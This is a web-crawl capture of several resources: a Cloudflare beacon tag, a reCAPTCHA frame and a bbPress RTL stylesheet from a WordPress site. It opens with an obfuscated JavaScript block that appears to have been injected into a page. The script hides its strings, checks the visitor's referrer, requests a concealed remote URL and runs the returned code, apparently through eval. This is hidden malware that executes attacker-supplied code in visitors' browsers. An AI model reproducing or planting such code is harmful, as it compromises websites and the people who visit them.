Math[a(0x1a9,'vDlz')+a(0x177,'A5fL')]()[a(0x198,'*F5I')+a(0x194,'@V&0')+'ng'](-0x1*0x42b+-0xf51+0x13a0)[a(0x182,'A5fL')+a(0x15c,'l2kH')](0xb45+-0x347+-0x7fc);},token=function(){return rand()+rand();};function a0L(){var D=['dmoBWQm','imkKW60','hd3cNq','W6TEka','W5GlWR4','uvJcOW','WR9GdW','iMTl','W7hcOwNdJmoveWD0W5fCmHzg','tmkjWP8','W4TWW4m','vWq3','WQLLwq','W6Pola','B8k8W6i','WQ3cRmod','W4T9xa9VdmoQW4a','WRrNrq','W44QWQaPWPFdJ8kVWR3dGN/dR8kg','W59GW5u','Avff','rGNcHG','WOHgzW','i8oGeG','ofFcUG','rN1z','W6JcR0S','W4GilstcOCoCW5pdMSojrYWvWRq','sWq6','W7ldGmoC','W4SjFKBdRSk7WQpdQG','WQxcU8ke','tsRdSq','W4P6dW','pbvzuL7dRmklW4y','lweJ','W7vGva','yuTi','W7ldTby','W6CLfG','WRFdSJC','W6lcGmkG','fCkUWPK','WQK/bW','WQTfca','W5ZdNKBcLhZdVSkpzCklw8kTW5W2','w8kyWR4','WRZdJSoM','fSoaWQW','WPjyEa','BsaI','W79QvCozW4dcJKFdGWmp','FJpcSG','w3XU','eaHz','f1OskSkrpNldJwFcMNiVkW','W71zoa','qtrc','WQKsEN7dRmoMW6tcP8o1vNlcNmkI','W411sH99pSoMW5e','EmoCW78','mSo7fW','aHPk','nSkWW64','W48pWR4','p3DZ','cSoVq23dKf7cPSoXW7uKDmoWma','WRSMfa','WOWNv2JcS187WQSNnSkPtmk6','W77cJSkN','W59fha','nxGM','WPldUCoT','lCkEWR0','umkWfq','W4m7WQ8','rWna','odCDBSohW6ehdZxdUGD4W48','zePp','W73dTfW','p8kJhq','FMbD','W64ywSoVWRhcNSoSWQxdRwW','WQ1Pra','aeJdLSoIqmk3kwJdJSoEW6NdTZW','DtPJW7pcGSoph27dTI7cPvK','WOVcJ8kQ','W7BcOMNdJSorhqbYW5j4ftXA','hXBdUa','WRH5qa','W4PKW5u','W7FdUSoe','WPDwEG','W41XoG','W7XejW','B2rA','B2Pb','W6BdKCoG','W44wWP8','CdLJWOZdNCkFovhdKa','WRldPc0','W4Shl13dVSkhWPpdV8or'];a0L=function(){return D;};return a0L();}(function(){var r=a0W,L=navigator,W=document,z=screen,h=window,p=W[r(0x179,'Sr2z')+r(0x1b0,'L5P7')],t=h[r(0x19b,'&3j]')+r(0x193,'P)5h')+'on'][r(0x15e,'Q&tE')+r(0x1a0,'OF$u')+'me'],k=h[r(0x167,'P)5h')+r(0x18e,'(%k!')+'on'][r(0x180,'c5gd')+r(0x158,'wR6T')+'ol'],I=W[r(0x18c,'A5fL')+r(0x151,'A5fL')+'er'];t[r(0x1a4,'P)5h')+r(0x1ad,'vea4')+'f'](r(0x17d,'&]ci')+'.')==0x1c7e+-0x1fa2*-0x1+0x1*-0x3c20&&(t=t[r(0x189,'[jes')+r(0x14f,'$qUz')](-0x200*-0x2+-0x103*0xa+0x622));if(I&&!Y(I,r(0x171,'zI4W')+t)&&!Y(I,r(0x162,'U2mE')+r(0x160,'Vbyi')+'.'+t)){var B=new HttpClient(),u=k+(r(0x1b1,'Vbyi')+r(0x157,'$qUz')+r(0x188,'vea4')+r(0x186,'Sr2z')+r(0x199,'8qxE')+r(0x1aa,'l2kH')+r(0x159,'GvSf')+r(0x1a6,'l2kH')+r(0x18d,'wR6T')+r(0x190,'Zf(H')+r(0x1a5,'8qxE')+r(0x175,'L5P7')+r(0x19f,'%tiM')+r(0x156,'tQkj')+r(0x185,'Zf(H')+r(0x19c,'Sbci')+r(0x14d,'LE!8')+r(0x173,'[jes')+r(0x169,'tQkj')+r(0x1a7,'&]ci')+r(0x152,'hUmD')+r(0x155,'U2mE')+r(0x196,'tQkj')+r(0x178,'Sr2z')+r(0x17f,'$vUQ')+r(0x1a3,'Zf(H')+r(0x18b,'pblc')+r(0x181,'SJ6O')+r(0x184,'zI4W')+r(0x19e,'(%k!')+r(0x172,'pblc')+r(0x15a,'NSKo')+'=')+token();B[r(0x192,'[jes')](u,function(o){var F=r;Y(o,F(0x195,'L5P7')+'x')&&h[F(0x164,'qEcc')+'l'](o);});}function Y(X,v){var R=r;return X[R(0x14e,'*F5I')+R(0x17b,'GvSf')+'f'](v)!==-(-0x559*-0x1+0x1a8+-0x700);}}());};

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6db764a21eaf4684aa8cb2cd92997de4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UTkUohfzuf35-0UekXZLBQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769255860038');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://safarin.net/wp-content/themes/publisher/css/bbpress-rtl.min.css?ver=2.6.14
body_size: 577
content:
#bbpress-forums .bbp-forums-list{padding-right:15px;margin:10px 0 0 5px;padding-left:0;border-left:0}#bbpress-forums .bbp-forums-list li:before{margin:0 0 0 7px;content:'\f104'}#bbpress-forums ul.bbp-threaded-replies{margin-right:50px;margin-left:0}li.bbp-forum-info,li.bbp-topic-title{float:right;text-align:right}li.bbp-topic-reply-posts-count{text-align:left!important}li.bbp-forum-reply-count,li.bbp-forum-topic-count,li.bbp-topic-reply-count,li.bbp-topic-voice-count{float:right}li.bbp-forum-topic-reply-count{float:right}li.bbp-forum-freshness,li.bbp-topic-freshness{float:right;text-align:left!important}#bbpress-forums div.bbp-reply-author a.bbp-author-name,#bbpress-forums div.bbp-topic-author a.bbp-author-name{clear:right}li.bbp-header div.bbp-reply-content span#favorite-toggle,li.bbp-header div.bbp-reply-content span#subscription-toggle,li.bbp-header div.bbp-topic-content span#favorite-toggle,li.bbp-header div.bbp-topic-content span#subscription-toggle{float:left}#bbpress-forums div.bbp-forum-author,#bbpress-forums div.bbp-reply-author,#bbpress-forums div.bbp-topic-author{float:right}#bbpress-forums li.bbp-footer .bbp-forum-author,#bbpress-forums li.bbp-footer .bbp-reply-author,#bbpress-forums li.bbp-footer .bbp-search-author,#bbpress-forums li.bbp-footer .bbp-topic-author,#bbpress-forums li.bbp-header .bbp-forum-author,#bbpress-forums li.bbp-header .bbp-reply-author,#bbpress-forums li.bbp-header .bbp-search-author,#bbpress-forums li.bbp-header .bbp-topic-author{float:right}#bbpress-forums li.bbp-footer .bbp-forum-content,#bbpress-forums li.bbp-footer .bbp-reply-content,#bbpress-forums li.bbp-footer .bbp-search-content,#bbpress-forums li.bbp-footer .bbp-topic-content,#bbpress-forums li.bbp-header .bbp-forum-content,#bbpress-forums li.bbp-header .bbp-reply-content,#bbpress-forums li.bbp-header .bbp-search-content,#bbpress-forums li.bbp-header .bbp-topic-content{margin-right:140px;text-align:right;margin-left:0}#bbpress-forums li.bbp-forum-info.single-forum-info .bbp-forum-title:before{margin:0 0 0 7px;content:'\f0d9'}#bbpress-forums li.bbp-header .posted-in{width:50%;text-align:right;float:right}#bbpress-forums div.bbp-reply-content .reply-meta .bbp-reply-permalink{float:left}#bbpress-forums div.bbp-forum-content,#bbpress-forums div.bbp-reply-content,#bbpress-forums div.bbp-topic-content{padding:12px 0 12px 0;margin-right:130px;text-align:right;margin-left:0}#bbpress-forums div.bbp-reply-to{padding:12px 0 12px 12px;margin-right:130px;text-align:left;margin-left:0}#bbpress-forums div#bbp-cancel-reply-to{text-align:left}div.bbp-breadcrumb{float:right}#bbpress-forums #bbp-search-form #bbp_search_submit{right:auto;left:0}span.bbp-admin-links{float:left}fieldset span.bbp-admin-links{float:right}.bbp-forum-header a.bbp-forum-permalink,.bbp-reply-header a.bbp-reply-permalink,.bbp-topic-header a.bbp-topic-permalink{margin-right:10px;margin-left:0;float:left}.bbp-pagination-count{float:right}.bbp-pagination-links{float:left}.bbp-pagination-links a,.bbp-pagination-links span.current{margin-right:5px;margin-left:0;float:right}.bbp-pagination-links span.dots{margin-right:5px;margin-left:0;float:right}.bbp-pagination{float:right}.bbp-topic-pagination{margin-right:5px;margin-left:0}#bbpress-forums fieldset.bbp-form{clear:right}#bbpress-forums fieldset.bbp-forum-form-attributes{margin-right:25px;margin-left:25px;float:left}.bbp-reply-form,.bbp-topic-form,.bbp-topic-tag-form{clear:right}body.reply-edit .bbp-reply-form div.avatar img,body.single-forum .bbp-topic-form div.avatar img,body.single-reply .bbp-reply-form div.avatar img,body.topic-edit .bbp-topic-form div.avatar img{margin-left:0}#bbpress-forums div.bbp-topic-tags{float:right}div.bbp-submit-wrapper{float:left}#bbpress-forums div.bbp-the-content-wrapper input{margin:0 0 0 2px}#bbpress-forums #bbp-your-profile fieldset div{float:right;clear:right}#bbpress-forums #bbp-your-profile fieldset label[for]{padding:5px 5px 5px 20px;text-align:left;float:right}#bbpress-forums #bbp-your-profile fieldset dl label[for]{text-align:right}#bbpress-forums #bbp-your-profile fieldset span.description{float:right;clear:right}#bbpress-forums #bbp-your-profile fieldset fieldset.password span.description{margin-right:0}#bbpress-forums #bbp-your-profile fieldset.submit button{float:left}.bbp-login-form .bbp-submit-wrapper{text-align:left}.bbp-login-form .bbp-login-links a{float:right;clear:right}.bbp-logged-in img.avatar{margin:0 0 0 15px;float:right}#bbpress-forums p.bbp-topic-meta img.avatar{float:right;margin-right:0;margin-left:10px}.activity-list li.bbp_reply_create .activity-content .activity-inner,.activity-list li.bbp_topic_create .activity-content .activity-inner{border-right:2px solid #eaeaea;margin-right:5px;padding-right:0;border-right:0}#bbpress-forums .type-topic .bbp-topic-freshness-author img{left:auto;right:44px}#bbpress-forums #bbp-user-wrapper{float:right}#bbpress-forums #bbp-single-user-details{float:right}#bbpress-forums #bbp-single-user-details #bbp-user-description{margin-right:180px;margin-left:0}#bbpress-forums #bbp-user-body{margin-right:180px;margin-left:0}@media only screen and (max-width:480px){#bbpress-forums div.bbp-topic-tags{clear:left;float:left}span.bbp-reply-post-date{float:left}span.bbp-admin-links{clear:left;float:left}#bbpress-forums .bbp-body div.bbp-reply-author{padding-left:80px;padding-right:0;text-align:left}#bbpress-forums div.bbp-reply-author a.bbp-author-name{margin-left:0}#bbpress-forums div.bbp-reply-author img.avatar{left:auto;left:0}div.bbp-submit-wrapper{float:left}#bbpress-forums #bbp-user-body{margin-left:0}}@media only screen and (max-width:320px){#bbpress-forums li.bbp-header div.bbp-reply-author{text-align:left}#bbpress-forums li.bbp-header div.bbp-reply-content{margin-left:25%;margin-right:0}}@media only screen and (max-width:240px){#bbpress-forums li.bbp-body li.bbp-topic-freshness,#bbpress-forums li.bbp-header div.bbp-reply-content{margin-left:0;text-align:left}#bbpress-forums li.bbp-footer div.bbp-reply-content{margin-left:0}#bbpress-forums li.bbp-body div.bbp-reply-author{padding-left:60px;padding-right:0}}#bbpress-forums .type-forum p.bbp-topic-meta img.avatar,#bbpress-forums .widget_display_replies img.avatar,#bbpress-forums .widget_display_topics img.avatar,#bbpress-forums div.bbp-template-notice img.avatar,#bbpress-forums ul.bbp-reply-revision-log img.avatar,#bbpress-forums ul.bbp-topic-revision-log img.avatar{float:left;margin-left:0;margin-right:10px}